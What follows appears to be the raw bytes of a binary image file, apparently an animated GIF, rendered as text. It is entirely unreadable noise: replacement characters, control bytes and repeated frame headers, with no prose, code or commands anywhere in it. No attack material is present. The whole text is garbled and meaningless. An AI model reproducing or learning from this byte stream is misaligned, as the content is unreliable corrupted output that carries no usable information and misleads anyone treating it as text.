��0�5�C�āRd�.��`2�E�C�d���@'<�B	yX0��j3�rBY(~@Ŏh]��#E�Շ\��B�Uaa%{�ˮՏ|h��f��1�9Z�'�S
�v�I"<^R�E�taG���"��e��:��gn �x�@"_i���h���!�8��@�HVBʮ��X��vB0��WN�60�w�f&��A�1Z` ��	i�V��8��"�][+{c^n��&F��̊!R��/���	(�T�f"z���0��b$h�#	֖x�^��\@�"Q%��D�#'���ӏF����m��!�X�r����i0�(���$�[�
EhJ��0�+�`(����`m4x�Dr&�b'hAE�RE�~3��c�ªm%)U�c"��=M�dO��\0�9N.�9���x�8�	6pp�O{��4�AT�@
V�m�.E B���y���P%�dN�Wo�����ɏ��V���VEBO04�8A(��l�#/pA�1���
c)K
T��5
�#����=*�0�A
�C�t^�B^I�G*�^TJ���Cf��t	2�eR��O����#�'p�?�5!' ������x�Pd|I"_
 ��r2����G�hi��BB�Ԃ	H�,!A�� ��S�y�7y��G��I���2Ұ����c|8��&��F�p'��E��p�3�ٌ�X�*�   N��"��?�`�踃���h�y$Ee�#	�q��ђw�i<��P )p��`�-���2&*
R�29DaUX�(�̧g�G΃d̉�`�!�5l@��g��KB�.��`�`��Av�ڂ���Y�	 @�+R	i�BT_F�����L�!Dя~���Ab��H���y�&�wE\����& !� � ,    d d  � k��)h$�'�" V�[A�PRcE�(7�i1sş?+f��3��x&cʜI��͘�k��/`�:�1���>���w�ȊDZTTb�3&�P!��J��f��3��w7Ӫ���0�i���Ġ��DrH�*G�@�r"����h�0��ɔ@�3�v���-k��f�`�NU�!�޼ �yꃢ(L�d 2�d��CΌqlr̐8�ƙrw���yҔ��	l��T_y���O5��S	Q�_�C����:�c+Q��c�2۸Uč˗�oڲg=o:�ef���A���TT<�v���u��f�QR(i��8�b�|�c�4���_Mr=ӋC�pW����D�pQ�-��4��nU|{u`��*�uh�=���3��G*����@Dk-@��1QVb0q�ED8�c΁M;�lh��4�̈4-�?��QDi3�PWC���%w�Y��F0��E:�a�w�`�ۚ���&��HC�L;9L��F04%���`�iPfX��V��W"���5��)?�'�3�l*�}�,����@�DPG���ȥ?Tdp�IX0Q�L���WV�aa���*�t��5�tr�5��*�=��*lL�Hg$P�0�I����>�ÄHdp�IG(�x%���otX�%��B6ؐV��1}hҽ&���3�0Aÿ26�ϳ�jGU	w�Eu�;3��!�BB�,�`
&LA���C���L#�M�<c�4��ۧF� �ϾPD��YqH�f!WQ�aF���EGGg�B�	{�0��s�2�&_mS��HJ�/���c�݂�yqY��c�a��{Md^�V0��	%P�O	|אЈ�#�V[j��&��u2�������}�
��(�e~F�&���
����?�N_!��֗8�����/͜bſ(���jk����!R82AE�W`]�2&@P`os�B#�#qsZ"N2���Hؓ�5���Kj�@�(1ȭ
���T�$���l�cWP�3�ա|X����IX�p�$�Nؓ겂l�w'A�@I�Lk��x��4 �%8�'�� i�B"�Q$��N䳂�`(%P�HxBf@&�������+�`E0��q��0�L(����
yXE;ޤkԋ|y)!'�� � uI���+��`�²��8��@�� -� %% ��(P�ǲP�T��M>"�n����Cʚ�^�%�@PD���+�
#�B-阮�U�1h��I	@����1�Y�!P!qH�Ԍď��&7x��%�@>@��fp&�J�-(�GE���c�JV��<`u� "Cs(@���y�S�C���4Z�`K�޲� *HAxK��ư.��
�dBm�v�d����=ø�H�*�BHa��T�<�	�B$� KH`�x ��`-0B� ��	D�*`��
EAp@1Ip�T��%P�谆M,�g��5�G�� 
J� �de!��J(��s���O�� ��?.!!x�n�C����	j`����v8�����?
	X���UWA� �_1�`+�-9J���Ab�����Ml��13D��U>�k��� �qE��PnVG�Cx�`@:�è!a�%���`��U��p���(60�&���җ�4i\���d)
N��n �o��R8	^ೄ��a���H�tW���@a���V؄)�>��x&�<�E�0���1�؎�J,t���Bt�&X!w@��$��� A=^��F�p�30��XG9����&�;���@��Y�E�TVN,�&\f8�h�8��$D��  ���x9��� 8@��HE-��F�b��2Iٌ���3�/(20��
�B;ƃKc����I�lKH1a5���p�8lա؄�z8k��&���n0�B�"3��xp�
��z�@ҍ�6Q�B`���	L *�_�A������)6X_f���Md��Ҡ�Dx�Er�	�[LPOb�d`�5���A�Yz�p�d`&��;��,�y�ó)Bы=��?�xMN�'�����V���^[�B� `!Rt�Hb����_��i�;��y�D/>�S�o>@���i�� !62��n�A'\<���3 aC��ys#�(D*H8sI�A7qX2*6�	�½ۛ�I����*��kD����B��7<h�F�1�k���H#�������p=l�3���5��!~dC�s�	�K���I	H�f�h�`b�D�R�����3 �;_ui�8�A$P(�(���H�"�`�!	����C|��w�Dx�zI���2 /�G�.@iDtNtd�Hgpq�?��w��	����	�`����S�p&1iTa+0�F%<�j�w2�z��{_��W�Z�cd�Zs)	� 	���`� 	f>ow$��m5a�H��wF`P�SE�H��H|�9 U� PRc0��Jf�z 	��	��	� �z��X��p
v 	��!��Crg��������wa��H6x3� 306J�L�,�AX�����|�!Hc ���s�P	�pk�z�	&�z _�s�����0��� ;���' .�PD@M��Mt��'r{�����&Qv��	�
��cvv�� 	+�� 8��E>q���)����h��R�f���fQ���Qv��	��	�p��<y +��
� � �!M7�� Ie��Tr_<І�H<1�(��b�W|hJ�/��~��P����9w0|�
��I�@���+Ӡ�P0�&< �#*pH��aB!��Vpu(d<�J�Ag�~�Дy�<��zp��P�����@� �48 J�fF �@ �Hi)C�WU�P>pu|^��p8��b��a��w`��q0���� ��pUS�6���pD ��Up0&&F�Rp)�{u�I�Q`Qr1!V(q8��y��<����	�D� o��5��)F�u �.���6cc��I��9�Eb�s��f��iQPV0fq��U	�-Y˘��'�)i������'�Q*3��(��JӉ�a�#���v`z��vpw��	���5����*� &��M13���0��	�"JQ`R{HG��z�3���޲w�x�J��9
�	�V�X�6�7 � �H70�Np����	tA�Q�)�6X
R�s3c����z�9U� 	��Z&�&i���|�8�Y�` �C��s�<�����q6�-��Pc01� �XZN2a�U��
yPg���	V9�z�p��Y�� �:Q�%qӗM`�`	��LЙtԇ�zi Rs��Q�b�W�-O�k�	�P����
��mzH"������d+�:@-p�������`���aQ��v�:c�N��|xuj@U@X�gאC�	���
�hͪY���`���&��[�E!�	��
����p�b r�k�b:1�{UU�r
Ҡ�`��y��58��0�p��P�.�&�%�s唋&�s����-{XNbPf���Xcp�lf�Q��@j�k�$+����0Ҡ�'�8+J)�  W�JW�q.�����{���c�q����6[G!u��q 	�
�&K���W�k�穹"B�2�7� 93
b�c�ʦꠚ��f����{h�<�QN�X�-q�� P�g ng�j�������8�0AL�(���z��k0:Q v��hzb`ak~r�^��Ha�-�y���A�i��΀�z�+��M;k�P\c����aK+�rf�p���'w����$VM�o�2[���2�`5���P�1q��� ��`s3{��З|��y�
��H�3|g��f��rUpwәS�;(a�0�P����P�&�i�0�� p �u]I :q�s�{����`
��{�s�m�P0C<ޱr����"<��2�7	wQ!(6�/�iq	�p�z��	[�������~g`jо(c"����{	�I������6�z@s�	�P	wM�w�	� �����$���P-۲���@�D�^,։�oQ�
ϐ���ʂl�q@�
� ̐8�p
�`
�P��p
KGH<��a��	w
�Hs���,��WQv������p��z�o���׀�P��a�Z	dL��0� ������� �|yPN\�^�b����֠�2R��u0��ٰ�У��
���P(d��׀k�1a�z`hM`0����i�`�Bc}�efwP�� :c���		��#�
���`
8���ɾ}�9���)yَ�
�@>g�`���q �F����y�����
��j�1�(s@���ׁ_!��HD�$��@�
�`��w��i����<w�@ιWY�#>5���	�PC �h+�1�����&�������j>�m����}
� � <%rV��ڲ	���p'�
6� `|��i0��J���0�@���}�����t7� ���� �#����֠SB��@w�>��[ww�Ra��X�/���� �41w��7Aj�R����s��uJ��$�,�̠����pDQ�IM`��z�y��� � ؐEm�L���%Y�V���`�P��%U0�W���
��
��ˠ�`�@-���#��$vx�k �:E�p
��d���~d�K`�Q��Y.�\R������	��	FM��	�G!�MN�1-w�����ذ����2�j!����WF��Zv��
W2-걊�s���~��َ'����Ҽr�!�䨄qP�鳾��	��@��p����^F���w�
�@{V�B�R�s�9��	���������wȨ�@��p
�У�
� ֠����؀'hn�\�=n�˛$Fġ�Ν�s��K��p
�������Bz�K���� �����pϐ���
�pZ 
[��'o_��QP�_�yAgq%k�?D�8�� )�I�P��!��fp� ک������yP4DpP	��7=�A&�8�"�C�n�i(Ɓ����^c6���x��N&L�(a(��bpxc ��y��:z�4D0���j3A�D{��'���HE0J�߈!��A�f�]fff Q���*M�T�Bğ�(V��)"�	&P�0㏑�3fRD�X�D	*p�@
5�?�-��#B��#-�Di⯡�8��hi1�%L�D�g%i��Iǘ�b���(P�(eB�	U�E��`b�&L�82ǡP�B���A�)nV��&�&`�Z�3���J�0��؟5�6�b₆B%,��D��̙5U�\��	�_N&[�d��(��8���T\ټ�Ԣ)8pp�ȑ�U�h9i�>��|��1����Q� ���J>�!)ʲ��b�ܱ����&Vo.E
s=��O���A�� aB�961*``5�� 0�*���~�s�0��c����H���#�#�P/5�0#=� m��R�.��d(J!(��"� �Ghh�� DN�T��!��aH�<�c�"^�ɟ!����+�`*���8,�p�;�ш&�Xc3�@B&�֓��0(�0��|�ӈ��-6�d)��0�S6��f�%ԋC�C�$l!q�5+��#�8昳;��L)+Ɛ��<"�;�Ї�jJ���� �RP�%���
HN��f�RCϬ�'|��G["∛�J��3 �Čd�,:%Ε���S��l�<� ^b�,h�����r�N��	3L�d�N}���,T!3�qxY���S�󈃈����s�pB'�^�K�����y"N-px�W8��d�AX�R�UW!=�Cx��Z E+0"&v��O���!3�`���sB�����=���)cC��(�ݏ%H�a�f�ۅ�A�0+|Q��|Fڟʒx�֘��N&+��؟�쌂���	\I\o����"\uU2�����H�!�THa�.w��+�RM>NA�qANSs�j��+�����@BDZh�Z� lJ3L�:����bfYt�����RH��cO����A��ؤ��Y����L����NԼ��z�q^���V��P� ���>Ӽ#��8Z���4 (�Gԇ�e��"1���r1h����9 b�ĉ���(�խJ��p� �q�v�ӈȔ�/��1
��"'x��d :l�P�P�1�ND�L`�����v2����de�b\W���}J
���Q��'�� .� ���<@R$c		�3+�! �	>���D	#*��Ԓ��@ + ��\��	��}0hZ����u
)�i�g�м!�@,�BX� E!H
� 6�|�Q>�A"Q�P��B���[9MD�S�|N�n� +���d�P�҉r9�ìK �Q�;��*P �����o�{�"�q��S���#�"�����F-\�%��B(���&�Pq����{H� ���~�7��VpI,Sv���dP	~�B !
�&Q
]�%8�KnP���u��
D:� �'%��@��d�Qi�`6&H���s�U9P� ���ZRBh�ؠ@hC !� � ,    d d  � }��5g�3Z�#2�E
"48��	�*GNX���J$3����
G$E8�[իǗ0cʜI�e�g������_/=2����E3�@�c�&H0����6D�����$H6����ٳ2��F��Lf��(��E�#4�B<A�F"H8� G(Hd49�8T�pz�,�˗�9����_����b-f��5��PV1��b��E��I�P�|s��xLrk���7ґ�4f�@B�ŋ��9��oH�1���@�G��F,pP֌����s���	�	��NqEf�TaGPA�TE1�WG���{�D�4̀3G���L(L�_<�ZF,EjEt�]c�1&E1GU��T���2VxV|��$3�\�B^Cւԥ0�RvDDUF��0h�U����=�H�9�HC�<��Ï�f�#�?����3�PՂ-x�O/��A_F!ф?8hD�HG���bPqEQQ�&�P��&U|�D"�l�I0��9Ӆ���?�<���E���wD,�����Q>l���:�f@�ga�&�`��
1� �7�"ؼi�M��d0�֢F�	]���W`�ް�F�n�md�}bA	(�p1���D@�5�Z�3E�4�4��qĒ��d`RVgG3��#`GU��kD(�PP�?%�\�	5�0p����0���id0y �P�~�KCw3a���G0F�E�fF
$��r�&���7 �)�$|�3�ִ�5� s��.�����GR�q��R%��H�B12T�@B�+���	��@0f��϶JS6M�L�!"G��H��K��EQ����f�Q�i%��`�g��Vsdx�#>0L���B�#�4�Ɍ��D���.0M��)%X��pw�s�؁L؋��0�LUs�u�Y�5���3:�	*�,S	1�0�s-������ ��@�Π.Aof���$`8���p(`AX�IA��;�1����s�$�����/���8p� �*1P��¤�5T
�0҂
*8�
�oe�PAm`�#h�x��װ�#Y��TjE�l����JT���*@q8���	D@� �"@d�)P��j��4�
� ��Boap3���(�'������i�QCɪ��8!x���򑠎�H�	�h�h�d��1�fTq&Gx
]����V ��:��<(Y)(�52�� ����Hy	��|/Q��^�N�x�	eBA	I�^�� E"ӫ���5���*|�����8��k��� 8� �@���8l�� '�n	�
tYH�@��8�'��t� �յ�@�ZH�:1��(	�y;<� �3��J�Br�(�ȠF�?��#A5P��$)��u�.f8�W�̎t
+��0�HA!�n���`�8,�<
��҈_L��e`hP�h0�r^�UH��R{a�*X�@i�� 1xJ�@(T؄
�d�Rɧ&Kҕ?|�1>p��?�Ta#R�΁�0��
j8��(���v́E:���U�D(ַ*�������F�\
F�-��Q<�0�o}��Y���CR@>�D�
�Sm�0&pb��'v�W��*�	�=��\0X��#X��Av�?"�ai�Hx҈�kH�,����v��`�$���bHp���Z$���Y�|�=����Wd���C�lg�HBx�ZI!7�D��OH7�P8���h�Jx�_��#��m���Sy0���@g`Mڛ7&�q@����tۭ@��HB�P�"Tˀ�u[$L�"3��p0]�@�3��m;�!�ZHC�:5�(��C&�"l�"�a�0�?Ba�M���Į^a2�01ay��b�#$����B,3(�q%�gWr|S�o���I���؄$RQH
��}]�I���l C���"�P��V#͸5ܨ
�H8��6!.�HΠ�H�"��C(��v�:H'�TN ���&:8VD�
��|�9vI�w��&�J:O	� �<\�y�G���	�V�����K2�?�p ؋,���s6U8�֠�\ 	c�MG���E4�rh��<�A$?�)�	3����Il�
h�7�+BZҠ��	�Ѫ?b@��Z�
Z���r"��"X�C$ ��8���@E/� EY���K��tR`P�������_i#�sxf ����*�ZC��EB�Xw���p�<?�`�!�@�Y^�q�	 �T
��Y���
D�$c�Q���̦+1"���Ï��w���`�8������/fqM���� }ARo B��%/�x+@tG5LH(t6�!ߑu�"\R@)c�w����;�'|z 	��� � T�Nĳ*>�q���N|��R:>��R��1/c�:$���zp��w���� 	���Wn��s}CGzKC�.�'0g�F�H �3,�1q��!��~f`z�M�Xg�v|T(	��@���!'��;�&�0�@�@�H@�WH�G��>�vgV�3F �dY�x�wx�qxx��wz��t���gyp��
����0%�����B�2�@t�CD@�x��_J�"�%�q��H$�X0,�؄�0��w���	�@�$���A����H�ڑDqpQ*`�O7�`1L]r�X�w�c�Kbk���p��Ϡ���0��j�N0}����'�}F�=V`�Kc�vȊ���11,Ò9:�F����	���#z$y%ƶ�W� ��-�VA2�u#�
y���VVadY�(��HvvF�Ug0��� 	����1B�Vj�4� �J�� 404)taU�0"7�,`B2刁f�iD�7��|���s�!<X �"H� ��p �� �}�U`�u�x#�mW!�Yy[V�(Ò���q ��	�	�c�@��X`D�	��yvp!B���Q�a�O+G)/��݉ T!��^9,�k3v	�@
����b9�I'���|CJ c���P��QW�㩎Yyi�d�Qx8v�&��0E�U���@�������^f����8����
�v%��&1�mt�N�a/Ag/,�
��
���y�ϰ	6c���$�Q�@M��P�y��
� 	}~U04:����Ç@�X0��Qkp
�py0"y�����h�e���2����$�}�TTQ|�	ː�%Mv��%��o��fP:$����t�i`
ˠ�pT����
�X�0����y0��� '`K�ۦO��	�0�����/�X����s�DX:2�,j�:P�	� �E*� q 	�$��C���@W2S'�.`N�S|%�sp�g	���(�d��4;��Ua/�せ*�bXcp�@�%\}��� �/��+��)y�P�p�	����"�wpE���d��M�K1���i��pVP�5df�� ��1<��u5[�x 5[4�cf��gp�0��q�x�Y0�����B1�H�囪H�PA�$k����1��0��Dϳ4�x��OY����ϰ
��]�8v�Cwc�LJ��QM"K�7���j���!�!7X:��������Q:��=����'�5���H��mU�T෇�
���0�j�q�� ��K� )P-H&��W|���`yϪ^��>Dd�gMs����P`,���Vp(����`�0�� E���d���	��-[]�q 	�`
N�V ��wЬS��Q�� �m@4��a��0��KB��ġO`�0V�WWr�q��	q��κR��� |7\����}�긩�~w 	�0�f��$w��-�� ��4�P�����@U�/�	NxEs�x��D9�_��|xh�7v����`�/��o{�4���G��'P�gP��`��%M =�� ��U{�gC�{��%���6R���z�	��#L!���[w`�M���s�����g 	��� #�bp�� >��	���0C@|^���=Sw#�������{�W�P�5�or	���0˰
�0k� ��@ڝ�`� ]31�k,���fMP٦i�� �������>�<V R ��
�3�����πW7�4M���0]������!]	qp�(��Wdyv����P� $��k��7W�3��	�0Ѭ�	D����� ��T��p�w ,}�kJ���4��	�P������:�j�
���p
��
��
q0���>���O�����g���K2��@D�����Hg]d='�Q�K
���Xwyz 	8;�Wt
�|�F`I��y�c��`K�b#�Z	�p� �P*� �f���ݘ/Aʒ���	:�=pHJs˕�����p0[;`�S��q��p�������Ƒx�����������"F�ȴ��L0� ��5M� pj��.��Hm�W�O�t� ��p�<��
�������4��I)wp
�m
��HΪ���������	Y`)`� ����O���A�����@����h1"���O�W	��	.Z�<���	��R&̋�P:C����L��P ��,g�
�@�J^x��Ӱ�*��?B�3!/*ݝc 	��V��0!�����fڵ��t��pI0���M��>�\L�P� ���%�	����@�0����u`.�s�v/d-�a��4Di��k�������<�����gcK�5�4Z��� 	��	� �0��� �p�
 �ld��P	4�"|S��̖��Î��PҲvݾ��]�{�/��	� ���yp�S�� *���0��M�`����ڵZ!6LuH����g.^���C������
�
k�����F0D>/Q���*���7뇌��P	WP����@�2��Z����F����=��m���l	�@���a$�m���H�@xP��˧Dytr�	�ӁN�L�NIqN0��]��1��3�DI����攇���>���K$�P��yyb�//3�7��P��.P���Ȫ���7��޻�5��>�'��P��O �W��4#@ �)850���r��&P6 �b4q%7������4\a�w�I)aʹxi`���F)���V0l@~vp �4G�cw`h� A��"�@"e�@����Q"E�����IV:F�g�:HdX���_�&��D��o̚8v�0���I�*=�D�r�$D�Dq� �8`���8�B��B�A�Za�_�3wP��'�_QD�� �S��&g��TD��F"6�8V,�5v���$�����X��\�P6�ڵ�E� �Qb%��Tx@c�Z�c� z�/�? )q�$����2uD�`�D��T��8z$a�c�H�U���bk�Pfh�� 2��n����xp�|[ǡH9c��l�m��,��Z)"���"�	+�(�H�$�b,2'�@�@믭	����6 b5���(t�r;B�( ���("P��"0��00�*��-��
�ΰÎ3��"�@��C���-�p�0џ����!p�����N�P�a��I�i���y�����)E氃�h�a�����
I�0B�
�R�-ϐ�
/��@��d`�TEo�HД򨅎Z����b��'��d�H������X+����0�:�-�4�1�#�����ȋ`F��T��Q�8|Id�^�Q�!V�ɯ�$�����2��0CQp�@b	Ők��x���N)�P�����":@�h�A�Е!݈�C�`��@ۈ�!��� �,��}i��1���3�H�N~��R%
���
)�K��`4c�8�(s��~�Us��aXp�d�N0�b}���[��rd�8�&�x�	ZX������b��,�Ɉfu���(/P8���1�o��*���Q ����xmSu�+zƭ�H%B:��rsS���I)�p?y�a� �J ��I����3�hIE�� ��]��T���'��u���R�b������37#�1�ԏb��Wx�i(����9��Z�]}#�A�<� k�S���7�JM��n �l@zښE��*pă?q��`?���{�x��H$TsA�d`<���C��"b< ح>i��P��D$VE|��,8��mm5Y�NJ~�I*9�:�Z���@*�B<3�KV�R�P?� �;�`'$!	E�^z� ���"E���2�F��[8�"��7��`bA
G� IE�(4�)��@l<����.6���@HPǩ`:*��|`�$8�-#�|�mu�bjIA�(Ұ�t��3bӛ��@$ M-����`��@�p�^��	@-+ �
 ������Њ�U*	��K�lO�͈2 ��75
< hn�*z
KN��O��1A���;�����`+9\A��MX����� ���-"I�����;���&���NjE�A2�u�}'oc(o6R�C�!�Vp��`j-�f��� P�� !� � ,    d d  � �ՊӂH�)��т�B4n� rJ�")�h��	�H�`��J�3L�trwjY?0cʜI��M��5[���M_�� ��"4V����D�t<�q�(H@��b2�3L�|r���ͳhk곶��;�6��:DcH�C*dJ�_�"F�T!jŊXA��B��#*��b�O�;v���\3�f=�ƈF��H����R�ֈ�&g�@)Yȇ!����vm�,Z aSgM�>Λ�]s�n�ё����BƑ�-��o��4*�(��`����*%	���%XԨ1���,�4�tgIG]h7��&G`4C4��
����<��Pq�W�1��Q����q���E	&�(��5�`�*�h�5Խu�2�t�D-<!C/H�A])��yCd �n�TEc��ad�#�3�8�G\�ˀ:�d�3޴�)Td$I%y70�E����H1��UᑖDP�
%�P�a��BqP���:=��YϜ"�*�PĄ/�
���PU����~JE�&�X�[VQ����匓�@�!�\SNZG�4��b�-�Ђ�I� �vG�Z��baŪD���G��a�9�룎F�_��c,L�4�O;���4��A�q�
� �?G�h��nD��Z���X`q�	$8����>�Tı�<������lPоP�>�p�|%U�`UА����h�?ZD��7dA�$̴�	5Lz��d3�5�4��M�8�KF�U�?>���,�UD�3�c�L�j�_X��B8�@�0�з	�P�Tdщ:S7�;��4�?���
.�DRc߰�+V��V�]�E���G�E!A$�LI��7�*� ���Sr6��ø��,#9��^�G�y*x�wZ�TP�YEGgP�G?�@�$����݂�^�6<���5�DB��Q�/��<�9��	��fटY�
����"`���dc�[����I<c^��W�b�kH#H�H���	>�A,����	������,���&�^Հ�UhC(��&��GW��!6�
I�FC�
V�Հ 3x�d�@i
�3�
H��(� ���0i�� ��ձ(��!q�ul-&��l2�3�aLx�3Q��lB��R�%-A7���`���8��bp�#P!�aLq�P��M:��Ys�!%*�����*�l78���,�
	��MnD�"8�p��(��?�̂�A�D������k�n�C����E"�3���̶!��Pf����Ca�	)�@*�`�T�B�y�A�hQ?�y�IC㼁v֙�� E1#�~Ih����%֐��3Y���d 5@��P�,��Z�D/Nq���٘-iB����CQ�V��� $MP#�ƠaD��`U(`�v�<9 V]��T�dJ�f��0ꥲ��s�$9MX��'��!�C��T�-����Rڬ�5�ZE�l@8�P�
f0E*��8�ބ�� �8i ��Ɠ�1$��khX1��!f�PX� Y(�����BS�f����:�B�e�b�0V6��ѳ�vC�'R�*d�3�m�`[��(;e�n�@����CG����V�!w�C'6��Nt�w�RG9�{&D؀��2��m4@��n�U������p|B)DP$l�r�����$��H�����:ʙĚD1���`�,D�� ~�d��]L���!�w�b8 ��3�6� $ Q�w�����Rg�ډ� ���͆��@P��z�"�k8C��%�"�@2��>�*�a�0C�pS���X��Dl`c�21��^Н�!!C�:�B�Ъ���x�.��,qDbC�K�hS����D�І6"�xD�u�&�X�1����Ђ�lhD1�"r��r$
-�`:��khGDt�� �*��>� ;�����!���M"�4�:�1�$�i�M�BX$���`S�T��Κ,L��!X|զ��a�8��x��!�$�R�A�x���l���"^�`�*#��9r<X���u(B�9B�(����ѭ�����w�)*��3�hF��$�à"�)�l�B"<��M�����"�#0�$VOoͭ0PX�� H���@C$|A2��w��I���g7H)lV��Tݲ�s8Ћ���������I�+I� �5ā�X�2��SL�@�Ʊ�il�4�B�K��|��.��	p�$���oa��V�a����� ���az��3��NXJGa��Y�"�|�I�lj�!�Hf�$P�Ka�0��QL7ڷzH bLgHQw
�p
� �A ��J�{P�H�~< |�E��$��1�63p4�0Q1��6R@_�'n�'|_�zv�bԀ��
^�{H�{J��7C�a5�$C�RpB+�gp�jmSzU�}�g=cFq����
��J��#�5-W?N�N�<�$%V� "x3�a��%cp`�'[h=Lz1w�1QP��UHg`vPu�0�@l��x�g�*�4K��D�00:vg��g�6���(r�yX��_hw`�0D�p~БTΐ2����ѕ�@JH�HDH0�*��#x=!$t]U1X wb�fw��'bP7b0J��_y0D�3����/�R��f�I@�$jOC�4�s^�5��U�%�w��gL�-M���"z
�`Z2�;�3N�Nm��D��> �:�!���Ud`��WY�]��g�Q1VP7�0V�cH������㠑0a2�Б�h0��7�0�cS|l�F�	��7�L O&I���M���"���{T��i�ɳ��*�RD140i�-+pd��~r}1�]< RR w��%q�]���b�p��JF	����jӴp ���+� y�|���뱍R�!M�NP�O@��iRq���
zp`m�����
�Yc4��YGp ��I�2 y��X�)���j�w[2(|��'�1E���e�0��h���x����9�� �� @k13k�AFOH��'1At4��w���
�5E@_am�� Ki��o��oD0F f�s@L҂Fp=>p�8��h=tc�׍�j@�aLVv	�9�"��TVT����U�� @E{b� ��_E�G��Q�L�6�0�傐X�6�ț� 1Tp2`V0��y&c��9� @  6L	��	�-
qp!7��9���k���dw2���� V��E<�w�	ؠW��#: G��$(�� ř
[d�<�L`�0A_XḢz\Qz��^���	+tgJaE(�`{���wl��D���cBH`tz� y�w <��w�1z�_x3�7q"[Đ�gt�s_1����䋇'�o�,  J�(�	�@��	��T@9	�1xwp;�VqWzM01r�at�n�hAuj��I�o����/��@+�I2qcp�U�����g��	��j�����+c�{}�z'[zi��b*
Ey�8�x��@�3���*.��ۆzp��P	y0V� ��r=Qpy�[��w߲g���U�[P���>�����>l"�-+� �6J�kPYd�G�pokb�y��qw�y��y`C�u6Y�Z����A�Iy�G�A8A�3���T�E�E(v`�z
�Sx����0�c�0���0���C����w 	����>��>�֐/IA���!׳mz�����uw$�qv�quvz �Gv`t$ːi#�'���;D��iH���W�@@�p�V�kZ��@�p��j���Ikc�y��rb@�L�RA_�E(Xu�е��`;�0�4����i�5���	��k��nyk�P��w��mz��*V;��Um�6悋����e��#�IR6��0%������bjp9,��
������f��z��C�(Fg}u&���	����e'Sg�Oċ���X<��M� �`.�j=f��`/�@�k�n�P�c��66�d|s��P�ilD ��3qR`c���W�!7��j� .�w��
��P��b��4\�{=5�tb��qpo�@��G�sY#�2���0���
(v��	���P�-�0���
��
��	��w=�����w�<�
��xv�#���h{Ҡ{���0@b�/��1�z��	�v�� 	��	��	�`���%w&�|+i���ka��-j�
ˀ8��нpWm14���2ؠ�@S^�~��	z`^1b��g��@v�еi�����%�b� ������
��&�}r���|ݬ���W��59��i)g
��0��@?8�u��7��b�ϟ0�p
����	��S�0��s`��bn�-�4���%�p���ː���
�p�tM�m��y� l��
����x=]�	��
V���V<`�b��ךê0i#O�t�0T��|�	��9�t�8�]�{������X�0ɐJ`�p��`P
�h�Z��zQ��g�٫���瘟��@�h����]�V@�V`����u�J�J�	����pQ�pm��s�3�z^Q�!����p
�}���`
�PO=�5a����TM@�'	נ_�%�0aU���0���o����4��א��"^!�ۆ
��/k��z�4�k���P��@�g�D�,�p
aq��6F���`
U�M��
�0=���o�j�(1��y�KY:Ҡ	�(o�0֐�	N�]2a�`�w}[$2nq�	��N�}����~'�������
L���jt�}��t�
���p
���{�e4-Z� �0a����3Q�F b$8y��0�׽��vs���0�ľ����0�1N_F2nLF�[� 	�`��p�J�z�Ň`MS\����� �2�m���Y�%z0�����b��k����� ��z��e��b����pJ������2�1,@�������?)�WC b#F��30aH�w�nA��M`��Nz�M`?�cc`C$�4!S�;�.x�AZ���e�0�*�b�P�z��nLG(��g	S@�/�ڕ�HY5�2��4%`U�g�7��4L�G�g����5�6�vF��(���	����0��?	��q`6�Q�����L�oz`�T@ ߓ4�f�y�	���4��J��"^�"Lih�ރΐ a�̚<y��W�I�(U�5!B
�"P�0������c�J�C��ei����D� ��e�U���D���?"4� 9��_+��1SĊ�F�*�gџ��`3��1K�A=�b�&L�0Q��2�p�ȑ*f�Z���G�A�˝N�n����o>/2�e(Uc�,2�D��G�B����`Q1g�ĉ3�
U�@#A�S	�LZ0x����E��3�0'UT�2$b&P��A4�0�;��H8�ÄE��94kU�Ϳ~f�$��5w EbdE�7���\-1P"���"B����Sb�����h���r>���
�B+J�3P���ၧ#2�"(�0�I����!x�q9����+����I���xHnVT#�N�Xad�(B�� �B��g����A(��0�P����z�����1R�����4��Ҫ�r�m#g��1�������#�,R��>�`��_�D,8�("9dP�&�p��*�;#�!\�t~Bh��L]�����"�b∎��	��!f���8�SiA�)eH4"3�9l�/��E�q���h��*,2E�h��h(�Ų��B�*�|�s��N&���	<B(�X��A:���b�EZh�B��gID��I����>Egh��N��<��!�w{L���m�E�k���8�6��ȟ!IPAVX!�d0c�3#.Nx!Z^�͊Z,�Ј"���N<�.s=��	+�@�e/k�󄢢橊�\����W^�@7@!�6Hap�v���$b�N2@zdx��#�0	%�V��e��C(���"�np�#^��$dJ���!+�uщ"hH�8!�6�����-��nP��6X���塊S��sE��˛Q��>�X�#�좲�����,�:���W��#
���N��Lis�1�� HkA�f��8#u`	�_��<�CUȓ?|r��@<AH�x����V�;�Rꗕ�Xa,48��Ԁ�q+h�,v�cm.L)V2E�$	By�טu"(�F����5.W���3���C������1��<��0 �e`�@��Z@�8p�pI<Zf@8��	��!5U��8�]�:�?^ �`�PC8��xf�C.���Fu1��
m�R�r���H�G옂�k/��@�<�$`
���
��(������y�CU�� ���8��.�2:D(�+JQn'�:��t�G ��9k�"B%ܡ
��pF;� �ئ�!O�[�׾D��� ��s��JJ�U"���t
3�IQ�BE�#u� ��Sa$�c"��* vD��(��(48���z���H�fN60� �i}&�`(P�L�JHl�p
~��D� \Z-\RL1�hG?T� P`�iP�(mm*1���D�B�h�H )����@aT���8����+2<Q�/���DDD�#�� a�ȇ5P��P�&&� !� � ,    d d  � �E�ACF
h�k��ߊEA��_�!f���r���1c�P�e�y�13uϟ˗0cʜI�%�f�����r
e��A�E�8�(҂����N9#�_&C���*Fˍ��V���k��l����ǳ-�l΂e��X�"D���@ğ�
�i��IE(���b�j�c�cb�ǝu�e�Q#Ǒ+��9�	[���5[��m0SH6MA��>� r��?*'���bf2�X~W�b��f�HD A	,��bf�>�nU�/���T�!4Z5R����-�����*�W�7�H�#�a�q�qB	ZW�u5XgX��x<��6t�L*�Д?x� �D<��

�ĄTc���a�KV�5�P�?;����Lqw��C!M�8sa�5�b�7���+�pCE�P��H�b�ae�fh�fT��4��	��c6PG3�	�:J���3��Q�B4�����w�\^��2���6�F�LTA�C����%P��@QE���:���a[���2G<� �F�`�B��@_E������"aFdT0a�Z�� 	;N�҂0�P�Kfl���/���<MLD� CAH��W
Ze�dg�02�FF��qD�<J@�[9Lq�?�r�:�8nM�,�Ƞ~9��RL:TT��G�kx1Q�?H Q���� �Խd�?5�@�?v4��|.��4�l��_<0�׮-��+JD�bkX�ET!�i��� �����K�����L!����3�0�"� b+,��KGh����XQ�djD�c��l	H �5�0Td�*��p�f�d�2�X����Fq
